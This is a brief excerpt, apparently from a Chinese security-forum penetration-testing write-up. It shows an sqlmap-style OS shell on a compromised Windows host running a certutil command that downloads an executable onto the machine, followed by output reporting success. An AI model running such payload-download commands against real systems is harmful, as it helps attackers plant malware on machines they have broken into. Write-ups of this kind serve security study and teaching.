 os-shell> certutil.exe -urlcache -split -f /test.exe d:\excel\listss.exe
do you want to retrieve the command standard output? [Y/n/a] Y
[14:28:08] [INFO] retrieved: 5
[14:28:08] [INFO] retrieved: **** 联机 ****
[14:28:20] [INFO] retrieved: 000000 ...
[14:28:27] [INFO] retrieved: 0ce600
[14:28:31] [INFO] retrieved: CertUtil: -URLCache 命令成功完成。
[14:28:57] [INFO] retrieved:
command standard output:
---
**** 联机 ****
000000 ...
0ce600
CertUtil: -URLCache 命令成功完成。
---
先知社区